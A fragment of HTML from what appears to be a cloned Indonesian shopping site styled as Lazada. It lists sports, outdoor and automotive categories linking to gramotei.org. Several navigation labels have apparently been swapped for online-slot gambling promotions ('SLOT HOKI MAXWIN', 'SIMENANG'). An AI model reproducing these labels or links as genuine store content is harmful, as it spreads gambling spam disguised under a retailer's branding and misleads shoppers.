                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://gramotei.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://gramotei.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://gramotei.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://gramotei.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://gramotei.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://gramotei.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://gramotei.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://gramotei.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://gramotei.org/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://gramotei.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://gramotei.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://gramotei.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://gramotei.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://gramotei.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://gramotei.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://gramotei.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://gramotei.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://gramotei.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://gramotei.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://gramotei.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://gramotei.org/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://gramotei.org/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://gramotei.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://gramotei.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://gramotei.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://gramotei.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://gramotei.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://gramotei.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://gramotei.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://gramotei.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://gramotei.org/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://gramotei.org/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://gramotei.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://gramotei.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://gramotei.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://gramotei.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://gramotei.org/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://gramotei.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://gramotei.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://gramotei.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://gramotei.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://gramotei.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://gramotei.org/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://gramotei.org/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://gramotei.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://gramotei.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://gramotei.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://gramotei.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://gramotei.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://gramotei.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://gramotei.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://gramotei.org/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://gramotei.org/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://gramotei.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://gramotei.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://gramotei.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://gramotei.org/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://gramotei.org/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://gramotei.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://gramotei.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://gramotei.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://gramotei.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://gramotei.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://gramotei.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://gramotei.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://gramotei.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://gramotei.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://gramotei.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://gramotei.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://gramotei.org/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://gramotei.org/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://gramotei.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://gramotei.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://gramotei.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://gramotei.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://gramotei.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://gramotei.org/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://gramotei.org/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://gramotei.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://gramotei.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://gramotei.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://gramotei.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://gramotei.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://gramotei.org/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://gramotei.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://gramotei.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://gramotei.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://gramotei.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://gramotei.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://gramotei.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://gramotei.org/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://gramotei.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://gramotei.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://gramotei.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://gramotei.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://gramotei.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://gramotei.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://gramotei.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://gramotei.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://gramotei.org/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://gramotei.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://gramotei.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://gramotei.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://gramotei.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://gramotei.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://gramotei.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://gramotei.org/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://gramotei.org/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://gramotei.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://gramotei.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://gramotei.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://gramotei.org/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://gramotei.org/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://gramotei.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://gramotei.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://gramotei.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://gramotei.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://gramotei.org/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://gramotei.org/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://gramotei.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://gramotei.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://gramotei.org/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://gramotei.org/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://gramotei.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://gramotei.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://gramotei.org/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://gramotei.org/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://gramotei.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://gramotei.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://gramotei.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://gramotei.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://gramotei.org/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://gramotei.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://gramotei.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://gramotei.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://gramotei.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://gramotei.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://gramotei.org/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://gramotei.org/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://gramotei.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://gramotei.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://gramotei.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://gramotei.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://gramotei.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://gramotei.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://gramotei.org/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://gramotei.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://gramotei.org/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="SIMENANG" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-SMG">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">SLOT HOKI MAXWIN</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Slot Hoki" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">SLOT HOKI</span>
            </a>
        </nav>
    </div>
</div>
  </div>
                </div>
              <div class="lzd-nav-cart">
                <a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383" data-spm="dcart"><span class="cart-icon"></span>
                <span class="cart-num" id="topActionCartNumber"></span></a>
              </div>
                <div class="lzd-header-banner" id="topActionLiveUpBanner">
                </div>
          </div>
        </div>
      </div>
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
